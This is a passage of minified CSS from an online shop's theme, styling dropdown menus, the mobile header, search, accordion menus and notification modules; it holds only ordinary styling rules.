.dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.top-menu .j-menu .dropdown>a::after{display:block}.desktop .top-menu .j-menu > li:hover > a, .top-menu .j-menu>li.active>a{color:rgba(214, 55, 57, 1)}.top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-menu .j-menu>li>a::before{margin-right:5px;font-size:14px}.top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.top-menu .dropdown.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.top-menu .dropdown.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.top-menu .dropdown.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.top-menu .dropdown.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(214, 55, 57, 1);padding:10px;padding-right:15px;padding-left:15px}.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.top-menu .dropdown.dropdown .j-menu .dropdown>a::after{display:block}.desktop .top-menu .dropdown.dropdown .j-menu > li:hover > a, .top-menu .dropdown.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(51, 51, 51, 1)}.top-menu .dropdown.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-menu .dropdown.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .top-menu .dropdown.dropdown .j-menu > li:hover > a::before, .top-menu .dropdown.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.top-menu .dropdown.dropdown .j-menu>li+li{margin-left:0px}.top-menu .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.top-menu .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.top-menu .dropdown.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(214, 55, 57, 1);margin-left:-2px;margin-top:-10px}@media (max-width:1300px){#cart-items{transform:translateX(0px)}.desktop-header-active .header .mid-bar{padding-right:10px;padding-left:10px}.header .top-bar{padding-right:10px;padding-left:10px}}@media (max-width:1024px){#cart{border-style:none}.language-currency.top-menu .dropdown.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.language-currency.top-menu .dropdown.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.language-currency.top-menu .dropdown.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.language-currency.top-menu .currency .dropdown.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.language-currency.top-menu .currency .dropdown.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.language-currency.top-menu .currency .dropdown.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.search-categories.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.search-categories.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.search-categories.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.secondary-menu .menu-item.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.secondary-menu .menu-item.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.secondary-menu .menu-item.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.third-menu .menu-item.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.third-menu .menu-item.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.third-menu .menu-item.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.top-menu .dropdown.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.top-menu .dropdown.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.top-menu .dropdown.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}}@media (max-width:470px){.language .dropdown-toggle > span, .language .dropdown::after{font-size:11px}.currency .dropdown-toggle > span, .currency .dropdown::after{font-size:11px}.third-menu .top-menu .j-menu>li>a{font-size:11px}.top-menu .j-menu>li>a{font-size:11px}}.mobile-header-active #cart>a>i::before{font-size:28px;color:rgba(214, 55, 57, 1);margin-right:5px}.mobile-cart-wrapper #cart>a>i{background:none}.mobile-header-active #cart>a>i{width:55px;height:45px}.mobile-header-active .mobile-wrapper-header>span{font-family:'Montserrat';font-weight:700;text-transform:uppercase;font-family:'Montserrat';font-weight:700;text-transform:uppercase}.mobile-header-active .mobile-wrapper-header{background:rgba(240, 242, 245, 1);height:45px;background:rgba(240, 242, 245, 1);height:45px}.mobile-header-active .mobile-wrapper-header>a{width:45px;width:45px}.mobile-header-active .mobile-cart-content-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-filter-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-main-menu-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-filter-container-open .journal-loading-overlay{top:45px;top:45px}.mobile-header-active.mobile-header-active .mobile-container{width:30%;width:30%}.mobile-header-active.desktop-header-active .mobile-main-menu-container{width:300px;width:300px}.mobile-header-active .mobile-main-menu-container{background:rgba(255, 255, 255, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);background:rgba(255, 255, 255, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .mobile-main-menu-wrapper .main-menu{padding:20px;padding:20px}.mobile-header-active .mobile-cart-content-container{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active.mobile-overlay .site-wrapper::before{background:rgba(0, 0, 0, 0.5);background:rgba(0, 0, 0, 0.5)}.mobile-header-active #cart-items.count-badge{transform:translateX(-7px);margin-top:10px;display:inline-flex}.mobile-header-active .mobile-bar{background:rgba(255, 255, 255, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .mobile-1 .mobile-bar{height:60px}.mobile-header-active .mobile-2 .mobile-bar{height:60px}.mobile-header-active .mobile-3 .mobile-logo-wrapper{height:60px}.mobile-header-active .language .dropdown-toggle .symbol{display:flex;border-radius:0px}.mobile-header-active .language .dropdown-toggle .symbol+span{display:block;margin-left:5px}.mobile-header-active .language .language-flag{display:inline-flex}.mobile-header-active .language .currency-symbol{display:inline-flex}.mobile-header-active .language .language-title-dropdown{display:inline-flex}.mobile-header-active .language .currency-title-dropdown{display:inline-flex}.mobile-header-active .language .currency-code-dropdown{display:none}.mobile-header-active .language .dropdown-toggle > span, .mobile-header-active .language .dropdown::after{font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase}.desktop .mobile-header-active .language .dropdown:hover button > span, .mobile-header-active .language .dropdown:hover::after{color:rgba(39, 123, 140, 1)}.mobile-header-active .currency .dropdown-toggle .symbol{display:none;border-radius:0px}.mobile-header-active .currency .dropdown-toggle .language-title{display:block;margin-left:0}.mobile-header-active .currency .dropdown-toggle .currency-title{display:none}.mobile-header-active .currency .dropdown-toggle .currency-code{display:block}.mobile-header-active .currency .language-flag{display:inline-flex}.mobile-header-active .currency .currency-symbol{display:inline-flex}.mobile-header-active .currency .language-title-dropdown{display:inline-flex}.mobile-header-active .currency .currency-title-dropdown{display:inline-flex}.mobile-header-active .currency .currency-code-dropdown{display:none}.mobile-header-active .currency .dropdown-toggle > span, .mobile-header-active .currency .dropdown::after{font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase}.desktop .mobile-header-active .currency .dropdown:hover button > span, .mobile-header-active .currency .dropdown:hover::after{color:rgba(39, 123, 140, 1)}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.mobile-header-active .language-currency.top-menu.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(214, 55, 57, 1);padding:10px;padding-right:15px;padding-left:15px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a::after{display:block}.desktop .mobile-header-active .language-currency.top-menu.dropdown .j-menu > li:hover > a, .mobile-header-active .language-currency.top-menu.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(51, 51, 51, 1)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .mobile-header-active .language-currency.top-menu.dropdown .j-menu > li:hover > a::before, .mobile-header-active .language-currency.top-menu.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li+li{margin-left:0px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .language-currency.top-menu.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(214, 55, 57, 1);margin-left:-2px;margin-top:-10px}.mobile-header-active .menu-trigger::before{content:'\eb7e' !important;font-family:icomoon !important;font-size:35px;color:rgba(51, 51, 51, 1);top:-1px}.mobile-header-active .menu-trigger{width:45px;height:45px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a::after{display:none}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a{font-size:17px;color:rgba(51, 51, 51, 1);font-weight:400;text-transform:none;background:none;padding:10px;padding-left:0px}.desktop .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu > li:hover > a, .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li.active>a{color:rgba(39, 123, 140, 1)}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a::before{color:rgba(139, 145, 152, 1);margin-right:10px;min-width:24px;font-size:24px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu a .count-badge{display:none;position:relative}.mobile-main-menu-wrapper .main-menu .open-menu i::before{content:'\eba1' !important;font-family:icomoon !important;font-size:20px;left:5px}.mobile-main-menu-wrapper .main-menu .open-menu[aria-expanded='true'] i::before{content:'\eb86' !important;font-family:icomoon !important;font-size:20px;color:rgba(39, 123, 140, 1);left:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a{flex-direction:row;font-family:'Nunito Sans';font-weight:400;font-size:15px;color:rgba(105, 105, 115, 1);padding:8px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a::after{display:none}.desktop .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu > li:hover > a, .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li.active>a{color:rgba(39, 123, 140, 1)}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a::before{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu a .count-badge{display:inline-flex;position:relative}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>a{padding-left:30px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>a{padding-left:40px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:50px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:60px !important}.mobile-custom-menu-1::before{content:'\eaa7' !important;font-family:icomoon !important;font-size:22px;color:rgba(58,71,84,1)}.mobile-custom-menu{width:40px}.mobile-header-active .mobile-1 .menu-trigger{position:absolute;left:0}.mobile-header-active .mobile-1 .mobile-logo-wrapper{margin-left:50px}html[dir='rtl'].mobile-header-active .mobile-1 .menu-trigger{position:absolute;left:auto;right:0}html[dir='rtl'].mobile-header-active .mobile-1 .mobile-logo-wrapper{margin-left:0;margin-right:50px}.mobile-custom-menu-1 .count-badge{transform:translateX(2px);display:inline-flex}.mobile-custom-menu-2 .count-badge{display:inline-flex}.mobile-header-active .mini-search .search-trigger::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:26px;color:rgba(58, 71, 84, 1);left:5px}.mobile-header-active .header-search{border-radius:40px}.mobile-header-active .header-search input{background:rgba(240, 242, 245, 1) !important}.mobile-header-active .header-search>.search-button::before{content:'\e968' !important;font-family:icomoon !important;font-size:18px;color:rgba(255, 255, 255, 1)}.mobile-header-active .header-search .search-button{background:rgba(214, 55, 57, 1);min-width:45px}.desktop .mobile-header-active .header-search .search-button:hover{background:rgba(51, 51, 51, 1)}.mobile-header-active #search input::-webkit-input-placeholder{color:rgba(105, 105, 115, 1)}.mobile-header-active #search input::-moz-input-placeholder{color:rgba(105, 105, 115, 1)}.mobile-header-active #search input:-ms-input-placeholder{color:rgba(105, 105, 115, 1)}.mobile-header-active .header-search>input{border-top-left-radius:inherit;border-bottom-left-radius:inherit}.mobile-header-active .search-categories{background:rgba(20, 102, 120, 1)}.desktop .mobile-header-active .search-categories:hover{background:rgba(39, 123, 140, 1)}.mobile-header-active .search-categories-button, .mobile-header-active .search-categories-button>a{color:rgba(255, 255, 255, 1)}.mobile-header-active .search-categories-button::after{content:'\f0d7' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.mobile-header-active .search-categories.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.mobile-header-active .search-categories.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.mobile-header-active .search-categories.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.mobile-header-active .search-categories.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(214, 55, 57, 1);padding:10px;padding-right:15px;padding-left:15px}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a::after{display:block}.desktop .mobile-header-active .search-categories.dropdown .j-menu > li:hover > a, .mobile-header-active .search-categories.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(51, 51, 51, 1)}.mobile-header-active .search-categories.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .search-categories.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .mobile-header-active .search-categories.dropdown .j-menu > li:hover > a::before, .mobile-header-active .search-categories.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.mobile-header-active .search-categories.dropdown .j-menu>li+li{margin-left:0px}.mobile-header-active .search-categories.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .search-categories.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .search-categories.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .search-categories.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(214, 55, 57, 1);margin-left:-2px;margin-top:-10px}.mobile-header-active .search-categories .j-menu::before{margin-top:-10px}.mobile-header-active .tt-menu>div{box-shadow:0 10px 65px -5px rgba(0, 0, 0, 0.5);border-radius:3px}.mobile-header-active .tt-menu:not(.tt-empty)::before{display:block;margin-left:-4px;margin-top:-10px}.mobile-header-active .search-result .product-name{font-weight:700}.mobile-header-active .search-result>a>span{justify-content:flex-start}.mobile-header-active .search-result.view-more a::after{content:'\e5c8' !important;font-family:icomoon !important}.mobile-header-active .mini-search #search .search-trigger{width:40px}.mobile-header-active .mobile-1 #search .header-search{padding:5px}.mobile-header-active .mobile-search-group{padding:5px}.mobile-header-active .mobile-3 .mobile-search-wrapper{padding:0 5px}.mobile-header-active #search .header-search{height:45px}.mobile-header-active .mobile-search-group, .mobile-header-active .mobile-1 .header-search{background:rgba(221, 221, 221, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .mobile-1 #search>.dropdown-menu::before{display:none;margin-left:-60px;margin-top:-10px}.mobile-header-active .mobile-header .mobile-top-bar{display:flex;height:30px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);padding-right:5px;padding-left:5px;background:rgba(255, 255, 255, 1);justify-content:space-between}.mobile-header-active .top-menu .j-menu>li>a{flex-direction:row;font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase;padding:5px}.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .top-menu .j-menu .dropdown>a::after{display:block}.desktop .mobile-header-active .top-menu .j-menu > li:hover > a, .mobile-header-active .top-menu .j-menu>li.active>a{color:rgba(214, 55, 57, 1)}.mobile-header-active .top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .top-menu .j-menu>li>a::before{margin-right:5px;font-size:14px}.mobile-header-active .top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.mobile-header-active .top-menu.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.mobile-header-active .top-menu.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.mobile-header-active .top-menu.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.mobile-header-active .top-menu.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(214, 55, 57, 1);padding:10px;padding-right:15px;padding-left:15px}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a::after{display:block}.desktop .mobile-header-active .top-menu.dropdown .j-menu > li:hover > a, .mobile-header-active .top-menu.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(51, 51, 51, 1)}.mobile-header-active .top-menu.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .top-menu.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .mobile-header-active .top-menu.dropdown .j-menu > li:hover > a::before, .mobile-header-active .top-menu.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.mobile-header-active .top-menu.dropdown .j-menu>li+li{margin-left:0px}.mobile-header-active .top-menu.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .top-menu.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(214, 55, 57, 1);margin-left:-2px;margin-top:-10px}@media (max-width:1024px){.mobile-header-active.mobile-header-active .mobile-container{width:40%;width:40%}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.mobile-header-active .language-currency.top-menu.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.mobile-header-active .search-categories.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.mobile-header-active .search-categories.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.mobile-header-active .search-categories.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.mobile-header-active .top-menu.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.mobile-header-active .top-menu.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.mobile-header-active .top-menu.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}}@media (max-width:760px){.mobile-header-active.mobile-header-active .mobile-container{width:85%;width:85%}}@media (max-width:470px){.mobile-header-active .language .dropdown-toggle > span, .mobile-header-active .language .dropdown::after{font-size:11px}.mobile-header-active .currency .dropdown-toggle > span, .mobile-header-active .currency .dropdown::after{font-size:11px}.mobile-header-active .top-menu .j-menu>li>a{font-size:11px}} @media only screen and (max-width:1280px){ .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{ transform:none !important; } }@media (max-width:760px){} .grid-row-column-left-1::before{display:block;left:0;width:100vw}.grid-row-column-left-1 .wave-top{display:block;transform:translateY(calc(-63% + 20%))}.grid-row-column-left-1 .wave-bottom{display:block}.grid-col-column-left-1-1{width:100%;margin-bottom:20px}.grid-col-column-left-1-1 .grid-item{height:auto}.grid-col-column-left-1-1 .grid-items{justify-content:flex-start}.grid-item-column-left-1-1-1{width:100%}.grid-row-content-bottom-1>.grid-cols{max-width:100% !important}.grid-col-content-bottom-1-1 .grid-item{height:auto}.grid-col-content-bottom-1-1 .grid-items{justify-content:flex-start}.grid-row-top-1{background:rgba(240,242,245,1);padding:10px}.grid-row-top-1::before{display:block;left:0;width:100vw}.grid-row-top-1 .wave-top{display:block}.grid-row-top-1 .wave-bottom{display:block}@media (max-width:760px){.grid-row-top-1{padding-top:6px;padding-bottom:6px}}.grid-col-top-1-1{width:100%}.grid-col-top-1-1 .grid-item{height:auto}.grid-col-top-1-1 .grid-items{justify-content:flex-start}.grid-item-top-1-1-1{width:100%} .accordion-menu-19>.j-menu>li>a::before{content:'\e93f' !important;font-family:icomoon !important}.accordion-menu-19.accordion-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.accordion-menu-19.accordion-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.accordion-menu-19.accordion-menu .j-menu .dropdown>a::after{display:none}.accordion-menu-19.accordion-menu .j-menu>li>a{font-size:13px;color:rgba(51, 51, 51, 1);font-weight:700;text-transform:uppercase;padding:6px;padding-right:0px;padding-left:0px}.desktop .accordion-menu-19.accordion-menu .j-menu > li:hover > a, .accordion-menu-19.accordion-menu .j-menu>li.active>a{color:rgba(214, 55, 57, 1)}.accordion-menu-19.accordion-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.accordion-menu-19.accordion-menu .j-menu>li>a::before{margin-right:8px}.accordion-menu-19.accordion-menu .j-menu a .count-badge{display:none;position:relative}.accordion-menu-19 .open-menu i::before{content:'\eba1' !important;font-family:icomoon !important;font-size:16px;left:5px}.accordion-menu-19 .open-menu[aria-expanded='true'] i::before{content:'\eb86' !important;font-family:icomoon !important;font-size:16px;left:5px}.accordion-menu-19.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.accordion-menu-19.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.accordion-menu-19.accordion-menu .j-menu .j-menu .dropdown>a::after{display:none}.accordion-menu-19.accordion-menu .j-menu .j-menu>li>a{font-size:14px;font-weight:400;text-transform:none;padding:5px}.accordion-menu-19.accordion-menu .j-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.accordion-menu-19.accordion-menu .j-menu .j-menu>li>a::before{margin-right:8px}.accordion-menu-19.accordion-menu .j-menu .j-menu a .count-badge{display:none;position:relative}.accordion-menu-19 .j-menu > li > div .j-menu>li>a{padding-left:18px !important}.accordion-menu-19 .j-menu > li > div .j-menu>li>div>.j-menu>li>a{padding-left:30px !important}.accordion-menu-19 .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:40px !important}.accordion-menu-19 .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:50px !important}.accordion-menu-19>.j-menu>li.accordion-menu-item>a::before{min-width:10px;font-size:12px !important} .module-info_blocks-306 .module-item.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.module-info_blocks-306 .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px);width:auto !important}.one-column #content .module-info_blocks-306 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 2 * 0px) / 3 - 0.01px)}.one-column #content .module-info_blocks-306 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 3 - 0.01px)}.two-column #content .module-info_blocks-306 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 2 * 0px) / 3 - 0.01px)}.two-column #content .module-info_blocks-306 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 3 - 0.01px)}.side-column .module-info_blocks-306 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-info_blocks-306 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-info_blocks-306 .module-body{justify-content:center;margin-top:-10px;margin-bottom:-10px}.module-info_blocks-306 .info-block .info-block-title{font-size:14px;color:rgba(101, 101, 101, 1);font-weight:700;text-transform:uppercase;display:block}.module-info_blocks-306 .info-block .info-block-text{font-size:13px;color:rgba(103, 103, 103, 1);display:block}.module-info_blocks-306 a.info-block:hover{background:rgba(255, 253, 245, 1)}.module-info_blocks-306 .info-block{border-radius:10px;display:flex;flex-direction:row;justify-content:flex-start;text-align:left}.module-info_blocks-306 .info-block-content{display:flex}.module-info_blocks-306 .info-block::before{align-self:center;font-size:25px;color:rgba(214, 55, 57, 1)}.module-info_blocks-306 .info-block-img{align-self:center}.module-info_blocks-306 .info-block:hover::before{color:rgba(44, 54, 64, 1)}.module-info_blocks-306 .info-block::before, .module-info_blocks-306 .info-block-img{margin-right:5px}.module-info_blocks-306 .info-block .count-badge{display:none}@media (max-width:760px){.module-info_blocks-306 .info-block .info-block-title{font-size:11px;text-transform:none}.module-info_blocks-306 .info-block .info-block-text{font-size:12px}.module-info_blocks-306 .info-block::before{font-size:25px}.module-info_blocks-306 .info-block::before, .module-info_blocks-306 .info-block-img{margin-right:2px}}.module-info_blocks-306 .module-item-1 .info-block::before{content:'\ef0b' !important;font-family:icomoon !important}.module-info_blocks-306 .module-item-2 .info-block::before{content:'\edc5' !important;font-family:icomoon !important}.module-info_blocks-306 .module-item-3 .info-block::before{content:'\ef4c' !important;font-family:icomoon !important}.module-info_blocks-306 .module-item-4 .info-block::before{content:'\e950' !important;font-family:icomoon !important} .module-notification-137{color:rgba(255, 255, 255, 1);padding:20px;padding-top:15px;padding-bottom:15px;background:rgba(0, 0, 0, 0.7)}.module-notification-137 a{color:rgba(238, 238, 238, 1);text-decoration:underline}.module-notification-137 .notification-close{padding:8px !important;display:flex;font-size:14px;font-weight:700;text-transform:uppercase;margin-left:10px;margin-right:10px;margin-top:10px;margin-bottom:10px;border-radius:40px !important;top:0;bottom:initial;left:initial;right:0;transform:none}.module-notification-137 .notification-close::before{content:none !important}.module-notification-137 .notification-close.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(51, 51, 51, 1) !important}.module-notification-137 .notification-close.btn{background:rgba(214, 55, 57, 1)}.module-notification-137 .notification-close.btn.btn.disabled::after{font-size:20px}@media (max-width:760px){.module-notification-137{font-size:12px;padding:8px;padding-bottom:30px}.module-notification-137 .notification-close{margin-left:0px;margin-right:0px;margin-top:-1px;margin-bottom:-1px;top:initial;bottom:0;left:50%;right:initial;transform:translateX(-50%)}.module-notification-137 .notification-close.btn, .module-notification-137 .notification-close.btn:visited{font-size:11px}} .module-catalog-334 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 6 * 10px) / 7 